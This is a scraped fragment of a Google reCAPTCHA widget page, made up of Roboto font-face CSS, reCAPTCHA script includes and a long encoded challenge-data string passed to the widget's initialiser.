  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="R2gfSqWi9zhIdJKrCFq92w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="R2gfSqWi9zhIdJKrCFq92w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R2gfSqWi9zhIdJKrCFq92w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22dSTDicKMw5I7w67DgcKWw61IwqnDrcKZCQpewqLCpATCp0h2f8OobMKXwpTCoMKkwrLCvsOBQ0zDiMOHS2nDqDVce2ZQwpNrwoQew4PCm8Kqwo/Cr8KRwoU4aizDvX0Zw7HCpsKaXSdmw7Rbw6NTw5vClMKWw6TDucOKfTpxwqIvwqt5TRLCqcKQw4I1wqhrwot9ZSzDvsKqIBMmFj/[base64]/DhsKRHw1hw6TDmMOgwpfCvHXCgj9EwrtWYcO/YsOvwpnCj8KKworCskXCtMORYcKgKcKowprDgGt7VVh7eMKybsKIOcK/wrnCjMOgw58ew65Tw5fCiQc6woXCkEvDrmvCgE7Cml47w7PDisK2IcKUwqF/dxccwovClsO0JmnCg2B0wqcCw6dbCMKBdGsUU8K6CkvDlhRFwooTwoPDnMOnbcKVAcOQwrt5w73ClMKlb8KWUsKwQ8KoHloqwr/CocKcJSDClV/DrMK6SUANfSQEDT3CqMOjNsO8w5lKHsKbw6pYF3PChj3Co0rCq2DCvcOgeAnDssOnD8Kfw68Cb8KwLhvCpsKUOAU5RMKsAC5ww4RPSMKAcRHDrsOqwqTCqyd1VsKxdwszwpAvw6/ChMOhCsK4UMOow6ZEwpzDssKbw7vDtXcbH8O4wptEwqHDpHk6w53DmwLCnsKbwo4cwpHDhQfDjgF/w5ZXZMKzw77Ch2fDjMKqwpbDp8OHw7scC8OewocaP8KlXsKkSMKUwq3Dhix6w6FyXF8lOFwnQQzDp8KhIQvDlsOqasOPw6zCnxLDtsKlbh8ePcO4Twg9U8OIFw/Dig83I8Klw53Cl8KPLFjDl2XDoMOXwrrCqcK3ccKnw6LCug/CsMKlw71owrkADQDDjzEFwrNwwr9eLnBgwqTCn8KnB8OaWmzDoFEjwrzDl8Ofw5LDqHlYw6fDtMKTQsKeSBRDZCDDsWcCRsKuwr3DsUMYKEhYYR3Cm0LDjAABwqEML1XCsSjDu2J+KsO8w7HClH/[base64]/DskkGwqBBZVfCqDllw4XCkcKWay7Cj8K9acOkw6DDqRkrI8OYwrHChypaOcOtw49dw6Fmw5TDsDXDgTwvPsOxw4Jxw4UQw5AeWMOwXRLDkMKdw4sSesKATMKgL2nDkcKcAzEqw7oPw4nCt8KXZDbCjMO/dcOdUMKRVcOfbMKTHcOtwrHDii53wptAScOALMOgw696w6t+V8ORYcKQXcOfIMK8w5ElcknDqHDDv8OPwozDhsOOOsKEw5XDpcKpw44nF8KHB8OJw5YKwoZcw7dewo1Qwq/DoMOHw5zDn2g4ccKHE8KXw7VSwqDCjcKWw6kxRAhOw6TDg2hVEFTChEBeQMKww5MJwqfCsQpZworDihDDusORwrnDisOPw7bCkMKVwoZGRsKoEH7CnsO6LcKBTcKcwpAsw6bDpV0zwoPDnnNVw6/DqXRNJwXDsxXCm8K5wpTDncODw4VsOQdrw4XDvcKQZcKTw7Zqwp3ClsOPwqXDkMOwGMOQw5jCuH8ow6wAcCMaw6R0SMOeXRl7w4UZwpvCrns9w7LCrMKLGgA+eQLDrgDCmcO/w7zCvcKPwr5gLUZWwr7DuAfCsMKMBmp7wrXCrMKDw4spGWI6w4nDq3/CgcKwwr0hWsKFW8OEwrXDjnTDhMKfwrFowqEJN8OYw74+ZsK7w6LCmcKVwqPCrxnDsMK8wp9QwoYXwrFBSsKewox8wrbDiTknKR3CosOOw6Z/UH8ewobDkALCisO8w4EqwqTCtmrDpAk/eBTDowrCoVw3b1jDgiPCjsOCwr/[base64]/DqxUJw5rCqsOhw6B1dsONf8Ozwo0IwoPChxLDt8KKw43DpcKnwpFVYcO+wrg1cMOfwrPDs8KvwpoHQsKswrd9woHCryzDoMK9wrNKM8KKUFRCwrHCqsKODMKdYHFWUMOFw7p+VcK/UsKaw68nCTI6csOTJMK7wqh7LsOPX8OBw6B2w7DDuizDmsOuw77CrVLDlMOBAWfCoMKUL8KGMcORw6/DrChYAcKxwrfDu8KPOcO9wokzw7HCrw8aw74RR8KswqrCucOWesOxb0jCuVE+WTJMTw/CuDbCosKbWHwEwpfDml5xwpTDksKkw57CksOIL2zCizvDqyPDkWJmK8OxEzwZwqzCjMO2BcOzC0MlbcKbw5U/w6zDr8OZfsKGZ2zDqTfCmcK4HMOaIMK5w7c+w7DCsDMIecK/w4c/wrxBwrl0w6dUw5kxwrPDj8K6cU7DoWs6VS/ChnnCjDwffxwowqYBw4vCj8O4wpwicMKyHnRSFcOgLcKaYsKLwpVkwrp3ScOxEWtXwrfCr8OxwoHDjD58S0PCvjhBCMKsREnCvXXDnX/CoMKyVcOgw7/DmsORQcOHel/DjMOmwoBkw6MoTcKmw5nCvRXDr8O4dQFLwpUmwrvCiADDliLCtwktwpZmGS3Cj8ONwrrDjsKQb8O4w6fCu3nDpRoiOiHDvhUyTktGwoLCk8O8F8KhwrIgwqjCm1/CiMO7BQDCl8KRworDmGQww4wHwovCuHHDqMOtwoEYwrwAIyzDrnDCucK3w6UCw5rCscODwobCg8KYMCoTwrTDpkFLCmnCgcKzM8OeFsO3wr0SZMKeIcOXwo8SLVxVEBs6wqLDsGTCt1hSD8K7Qj/DjcKCHkDDs8OlEcK0wpBJGkXDmTFiJhDDukJSwqdhwp/DrkgNwpA2JMKtelUoOcOjwpQSwq5weRNCKMO2w4w5ZMKwYcKDXcOVYi/CmsONw7d2w5zDl8OEw4nDj8OjUT7DtcKcBMOdFsKhLXzDtiPDn8Kmw7PCr8O3w6NEwp/Do8OBw4nDpMOlUF5EGcK5wq8bw43Cn1BRVETDi2knScOmw4bDkMO+w7gkWMKCGsOdYMOcw4jCvAcKCcOZw5HDlH/DvcOVXS4Rw77Dii4hQMOJUkHDrMKYw4EFw5FAw5/[base64]/CixJAw6I5C8Oyw77DpMKvflM0wpPCpsKhVMONaBs3w4RkVsOhw4pQPsO8b8KbwqZLwrnCmV0xfsK9ZcKnaU3DhsOIc8Ouw4zClAkPCHl9AmZ5XT4Mw4vCiHt7ZcKUwpbDs8OrwpXCsMOZZcO5wrLDsMOCw4LDvi5RKsObQx7ClsKMw44fwr/[base64]/CqcOGUGhkd8Kdw7jDplnDuxLCmhbCncKMHysdKVtcH29iw4pSw4B/wpvDmMK5wo0xwoHCiU7CkFHDixoOHcK6DBZ9P8KuK8OuwpbDtMOBLkFYwqHCusOKwqxjwrTDmMK8fjvDnMOBcy/[base64]/Do0Fcw6gEElBow7Yqw7LDvsKoNsK5SwJ3asKGwok2TnFscXPDosOtw4k2w67DgBXDgRYQTnh8wqNrwq7DscKiwqIzwonCqDDChcORE8ONw6fDuMOyYhXDmV/DjMOzwqlvTh0awoYCwqduwpvCu2nDsWsDfcOdewZtwq/CjR/[base64]/ChAfDtcO6w7B5Gg9ywpogFGsRw4Bsf8O9AkHDqsKFUkHCtMK/PsK3GDvCtBLCqMO8w5rCoMKUCXx6w45Rw4tdI1l/G8OrOMKxwoDCusORGG3Dt8OtwrwEwoAtwpV6wp7Cs8KHb8OVw4LDmmXDqkHCrMKbBsKOPQoVw47CvcKVwobCiAlGw4/CvMKRw4gqCMK+IcKtf8KCQQorQsO/w6XDkmY+U8KcTC4zAyzCpzLCqMKxUlkww5DDvkknwo85CAXDhQ5Swq3DogbCjXY/[base64]/b8K2EcOecsKGHkfCocO6EsK9RsOFQMOkwrXDi8KPBQ5Lw63DjMOfMxfDtcOeF8KmM8OGwqVlwpx4K8KPw4nCtsOfYMO2FnPCkEHCsMOFwphVwqMDw7Qow5jClAPDoDTCkDnCqCnDmcOQUsOOwprCq8OtwobDicOew7LDm0snL8K6J3DDsF9pw5vCtj5cw7tnYG/CuBHCv1nCp8OESMO7CsOGRsOfZQV9LXAswqx2HsKFw4DDunwvw50Rw4/DlMOOOsKaw5lcwq/DvhfClBokDh3DoWbDtgA3w7s5wrVsUDjChsO8w5zDk8KcwpIlwqvDi8OMw5QbwpIsa8KjL8OCE8O+NsKvwr/Du8OTw4nDisOOB1AVcyBuwrbCtcO3KlXCj0VYJcOmJ8OTwqXCr8OKNsONR8KrwqbDtMOdwqfDv8OFITh/w6NLwpA/[base64]/wpMjw5oyw7jCuxPDtcOGa2XCgEPCllAew5fDoMOFw71FfcKpw5PCi3kQw6XDvMKmwroRwpnCiFVpPsOnFznCk8KtCsOXw7Ygw6duGFfDu8OZKCXCqTxtwq4fEMOZwqfDjX7Cr8K9w4EJw5/DsUdpwoQdw7rCpCHDrlzCusKNw6nCqXzDs8KhwpnDssOFw5sYw7/DmQZBSmlDwqdNWcKvYcKgAsOWwr15SyjCpmTDsyzDsMKOGlrDk8KhwoDChxUZwqfCm8K0Bw3CvEBTB8KsRBjDuG4QQAhnO8K8Jx46GVDDjWHCtnnDv8KlwqDCqsO8RMKdL1vDn8OwfRNFQcKfwpJ/[base64]/[base64]/[base64]/Cr8OCEj16VsObw5IZGcOIw5rCoAnDmWlTw6Q4F1Zmw4Q7Z2bDoVTCkQDDhsORw4rCsiMpJXLCsjo2wpDCvMKTbXhfQE/DqEolX8Kewq/CrlrChADClcO9wp7Dsw/Cjx7Dh8K3w53CosK8FMO+w7huAUhdW0HCsAPCo3h1wpDDosOybVowJMObwozDpGfCmQZXwpnCvkN+KcKdJRPCoSHClsK6DcOjPHPDocKxdcOZEcK+w4PDpgI5Gg7DmWQ2wr1RwpvCsMKBYsKdSsKVdcKLwq/DjsO9wpclw6Uxw7XCuWbCsTlKJ3dZwpkhw6PCiE5JTExtdGVCw7Y+LHYOB8KGwrbDnhPCkCVWSsOEw6dSw6Emwp/DqMOQwpdKCmvDk8K0FnbCnEEQwqV1wqDCh8KtYsKQw7V7worDv11BK8Ouw4XDgE/DihzDusKEw70Qwq5mCwxEwoXDocOnwqHDswIpw4zDm8KGw7RCXho2wpLDvRDDoysyw7vCjl7DuTVcw7rDhAPCjHg9w67CiQrDsMKuBcOYXsOkwonDrxbCu8OWA8OtVHZ/[base64]/Co8KxV8OgJHfCnhnDkcK+U8Kdw7zDuSwofhMrw63Dr8OBSEXCjMKqwppqdMODwr09wqbCtATCocK+eCd3BHF5dcKbTGYuw73CkCvDhkjChE7ChMKrw57Cglh7UjI9wr3DgmMvwod9w6I3NcO+XwrDscKzYcOowo1aV8OTw6/[base64]/CkTzDlB1MwqcRw6fCtcKMwoZ+E2F5AMK3HcKhL8OSwqQGw5XCkMKuw69ALQNZM8K2AkwvHnkUwrzDhSrCqBtDdBIew7/ChjR/w7PCkTNmw5vDnjvDkcKHJ8KYKmwWw7LDiMKtwq7DhcK5w6LDoMOqwpnDosKbwrzDpm3Dl2Egw6txw5DDpB/DpsOiJWR0EjUAwqcJMG0+wr5secKxIXhXU3LDmcKew6XCo8K7wqZrw65BwoxmTknDi2DClcKIUyVCwr1SRcOlQsKDwrMKMMKkwpAMw6h8AWJsw6E4w6EZecOdcmjCsDLDkBNuw4rDssK1wq7CqsKcw4nDsifCu2/[base64]/[base64]/DusK1w4dhw7jCosOYJsOPwqrCkFADwp3CqcOuw6p/AQM1wpXDr8KkfxliX1nDlcONwojCki9/[base64]/Dl8O2DcOBwqBaP8Ouw63Dtz9Ow60rwqFqSsKfYBbCjMOqCsK7wrjDsMOXw7gpRGHCrkjDsS8JwqUNw6HCgMKlZULDtsOfMkvCgcKDRcKgfHnCkAFAw5JIwqnCqgMuCMO1ERcyw4RZRcKYwp7DqlrDjVrDojrDmcKTwp/[base64]/DkVbDoREObhjDnxLCgcO7w73Dj8O7bkxawq7Dv8KsYXHCnMOew511w5ERcMKnf8KPecKswoYNR8Omwqorw7rDgh4OFQxaUsORw4EVbcOMWWF/LHQLD8KNd8Ouw7Isw4c1wpwLZsOHLsKmFcOHeWTCigZpw4lMw5XCncKcazlNasKPwpMpDXnDg3LCggzDtCZMDgbCtSsbUMK+JcKDbVPClsKVwqTCsGLDk8ODw5RlJTRwwpItw5PDvDBHw77DvRwpRiLDscKrAmdjw4h/w6QLw5XChVFmw7XDt8O6PFccQFJyw7Rfwo/DrwQbccOaajonw5/CtcOkd8O1HCLCjsOzCcOPwrvDlsO/TRZwXQgxw5jDvUobwoTCh8Odwp/[base64]/w5DCs8ONwpIUWsK6w5BNw6bCtcOmHcOAwoNgwo0OYnFkKgEpwrLDtsKRQ8KEwoU/w5zCksOdKsKWw4/DjhnDnXjCpCcmwqF1EsOPw7PCoMK/w4HCp0TDlCwKNcKSUDZsw7LDq8KMQsODw6dbw71PwqXDmWfCp8OxDcOLWnpQwq5Nw6MNTlc6wrx/w6bCsDIYw7daV8OiwpPCkMO6wr1NScK4SwJhwoEtf8O2w4PDiUbDlGwjCytswpYBwq/DjMKLw43Do8KTw4HDncKnI8OywqDDlFsCIMK0Y8KxwrVYw77DocKMXkHDr8OzGA/CtMODdMOFDjp9w63DkRnCrnTCgMKyw6XDtcOmdlZhfcOJw45lHFRXwovDtjAnb8Kawp3CpcKtA27DoDJ6GSvCkh/[base64]/QMO8fsO3KGsnw50iAMKCKTbDgMKnDzvDtcKBNcKiTXzCiAJpAizDggLDuWcbDMOUbjpgw6fDrlbCt8OPwqMqw4RPwrfCnMOKw6pUTkLDhsOBw7fCklPDtsOwdcKjw5fCihjCvEPCisOJw6jDjiFQOcKdPy/DvALCrcOvw6DCnUkdXVbDl3fDssO2VcOpw77DvQzCmljCoF1lw7zCvcKfVEzCoWAjTQvCm8O/eMKGVW7DiRHCicOaWcKjMMOiw77DiAEQw7DDoMKVEQk8woPCoybCqXoPwrZJwqLDmXBxOyDCuTfCnScNKn/Dt1XDjFPCrQTDmgUrQwdZHxrDlh1YMEcnw6FmL8OHHnkBR0/DmXVkwrN5dsOSUsKndFh3ScOAwrrCiEpudMKLcMOJdsKIw4ETw6Rzw5jCrmMIwrdnwo3DoAvDucOOBFDCpQdZw7DCkMOew5Bnw5Fmw6VGEsKhw5Fnw4TDkn3Dt3A5RzFKwrLCgcKKIsO0JsO/[base64]/DmmbClcO4QB/DvWvCnDMXTDnClMOwVGBCw5PDhnTDvUjDnnExwoTCi8KBwrLCgyp1w51wVsO2csKww73CpMOkecKeZcOxw5zDgsKTI8OKG8OqNMK2wpzCp8Kbw5sUw5fDuSUew4FgwqE/w5IrwovDmyvDpx/DisOZwrrCgzw0wq/Du8O4H0VJwrDDlD/CoRLDm2LDkm5/wowVw70Uw48qVgpgAHBWPsO2VcONwrhVw4jCk2EwI2QawoTDqMOyCMKEQ1Mvw7vDu8KnwpnChcODwpkqwr/Do8Old8Onw5bCoMOfQDcIw7zDmnLCtDXCjF/CmyzDqWzDhytYRnsRw5NlwpzDthFXwrvCmsKrwqnDkcOxw6QWw68fR8OFw4d2AWYDw4A4JMK0wq9Ow78+Iic7wpYHeFTCocOlP3hlwqDDuh/[base64]/[base64]/Dp8KMMsKVw4knwo0Twr7Duz3CiUMJOkd2ccOnw6dCE8OywqnDl8K9w6c8QDZIwrvCpDzCiMK6c0BIH3XClh/DoSAlT3x2w4HDuUsaWMKpXMO1ChvCjMKWw5rCsRDDqsOuXFfCgMKMwqViw7w6YjpecBHDs8KxM8OweWt9CMO9w6hZwo/CpXHDhWRgwpvCvMKKKMOxPUDDjQdSw4N9wqLDosKCD1zCgT8kV8O5woPCqcOAecOwwrTChHnCs08lWcKzMDksd8OJe8K5wpEFw5o+wpzCmsKhw53CmXMSw6LCt3paYMOfwow5C8KcH0EQTsOTwoHDtMOkw5XDpE3Cn8Ktw5jCo17DvA/CtBzDl8KUPUTDvhTCs1bDtANNwphawqxiwpjDuCUpwovCn2N1w5jCpjHCt1nDh0fDgMOCwp8Fw7bDtcOUNhLCuSnDuhFiUWPDosOmw6vCpsKlQ8Oew4QhwoXCmg0xw4LDp2FZWsOVw5/CvMKsR8KRwpQKw5/DiMK+R8OGwpHChB7DhMOaJ3wdOwNXwp3CsgfCvcOtwo5Mw5DDl8KRwoPCo8Orw5MzfDM2wp0JwrhDMAQOZMKaLlbCrjpZScOFwoczw7VZwqPCnADCvMKWIF/Dk8KvwqN7wqEMDMOywr3ChSAuVsONwp9UZ1jCqxQow7DDuCDDrsKGBMKKEsKXGcOdw4sjwoLCp8OOEMORwonCucOCe3gdwqkmwrrDn8O6S8OzwpV8wpPDmsKqwr8yBn3CisKZIMOBSsOzbGVaw7tuRV41wqnDgcK+wqVnXsK5AsOMIsKKwoXDoVLCvTJlw4DDlsKjw5/DrQfCgnNHw6EuQCLChw10SsOtw4Vcw6nDu8OKeQQ+PsOIFsOswozCg8KbwpbCjcKrdTjDrcKSd8OSw5LCrSHDosKJXBdUwpxPwrrCo8K5wrwKK8KWNE/DmsKxwpfCi0PDn8KRRMOpwq9BMhgiCRtLNTxBwoPCisOvRnozwqLDg2tbw4decsKiwpvCpcKmw4fDrxsYY3kHVhAKS2F8w7zDugIgGMKHw7kmw7TDqDUnV8OYL8KvQcKRwpHClcKEQX1lDVjDlXx2LsO9JiDCnB4ow6vDosOLecOlw7bCq2/Dp8KswpNHw7FqV8KMwqfCjsOvw7UPw7LDpcKMw77Dv03CvWXCkDDCvMOKw4/DvS/DlMO/wonDscOJIlwFwrclw5xmMsKDNj/DmsKrWyXDtcOMEG/ChijDn8KxGcK4R1kHw4nCs0cww4UPwrEGwoPCkyzDh8KDG8Khw583az0KMMKRS8KzEHnCq2FCw4waYSR2w7PCtcK3Z1DCvzXCj8KQHlXCpMOwbDV7HsKaw5zCszlYw4DCnsKGw47ClXQlU8K1UBgFVClXw70jQxxfVsKOw61SMVgwXG/[base64]/Dm25vwqLDkVTDj8KmwoMBV8KXwpd0GQ7DjwfDiUJyLMK0w7AQU8OwCAsOKTF+ChnCjW4bFsOdO8OMwoUPAmgMwr0cwo3DpXlDEcORTcKvOB/DryFCXsOxw43ClsOCLcOUw7Bzwr7CsCU6K0VqAMOaIEXCmMOnw5AgGMO+wqQXJlMVw6XDlcOvworDsMKADcKPw4A2UsKEwofDgRbCucKlHMKew4Irwr3DizkFThnChcKDK0ZyL8O/AzsSRBDDuVnDoMOfw5PCtlQSIh8KDTzCjMOlc8KrIBI2wpQoDMOjw7M+MMOVMcOWwrR6AlFbwo7Dv8O4ZDrDqMOFw4B2w5XDisKMw5/DuwLDlsOtwq4GGMKiQBjClcObw4TDqiZOX8KUw7x1w4TDkRsywo/[base64]/CosKTw4XDuBTDjMKLwrdtHcONwpdeCcKbesOfFsOTPU/DvxbDrcKyGEPClMKrAm4ES8K+BklcV8OYTj7DvMKVwo0IwpfCpsKvwrsawp4JwqPDgXHDr0jCpsOZPsKBLTPDkcKWTW/Dp8KzNMOhw7Ikw5tOdG8jw4gJFSPCj8Kew7rDo1tHwo5+RsKJOsKUFcOEwogZJk1rwrnDo8KrAcKkw6fDsMKEPVVxPMKrwqLDgsOIw6rCoMKcTBnCgcO8w6/DsVLDuCfDhlEaVX/Dg8OPwo1YE8K4w7J9asOmbMO3w4dlZmzCgTzCtE/Cl2fDkcO+JArDmDd1w7HDty/[base64]/UsKiVDwRw6vDvC9YecKyw5BkwrR0woBDwq8lw53DrMOpVcKCecOUbmo6wopow4g3w7nCl28fGmjDsFJPBGB5w6F6ABsMwqJeRV7DtsKbIlkhG0ltwqDClyAVZMKswrdVw4HClMOyTlVPw5TCiwkow6ApE3XCmlZkDcOBw4o0w7/CssOWXMOZEDrDoVJwwq3Cq8OURndmw67CpEMIw4zCmHjDqMKLwoEVeMKuwqBcY8ONLA3DiDROwoYRw4obwrbCii/DksKqeGPDuTbDiyLDgSnDhmIFwrg1c33CjUbCmnIhKcKow6nDmsKNIy/Dvhpyw4bCisOvwr0Fbi/DvsK3GcKVecORw7A5MBXCn8KVQibDtcKTNV1kXMOTw4bDmR7Cv8OJwo7CgxnCtEcZw63DtMKEacKJw7/Cp8KDw7TCmlnCiSoJMcOGKXzDk3vCk1ZaWsKzDGwmw7kSSTNFOMKGwoDClcOgIsOow5HDsAc4wro6w7/CqhfDqsOswrxAwrHDtBzCkBDDtkdSdMK9fR/CqlfCjGvCscOvw60gw6LCmsOQCSLDrGRjw7xDXsKtElfDhwonQzbDisKrWWJVwqZrw7B+wqoNw5Q7a8KAMcOvw6E3wosiKcKPfMOYwrkNw7nDnFVewpkJwq7DgsKSw5LCuz1Bw4DChcONIsKWw6XCiMObw4YaSCsdWsOXasOHCxZJwqQrDsKuwo3DvBUoKR/[base64]/[base64]/R3NWe8KFw5FLeVo/w501w7LDr2tgSMOSwqoGw5pyKsOsfsKJwo/CgsOkZXnCiQPCn17DgsOHLcK3w4AsETvCp0DCrMOTw4bCnsKjw7vCvFbClcOVwo/Dp8ONwrLCucOENcKLYmR5NTHCicOfw5zDlTpsRg5yH8OfLzgUwq7C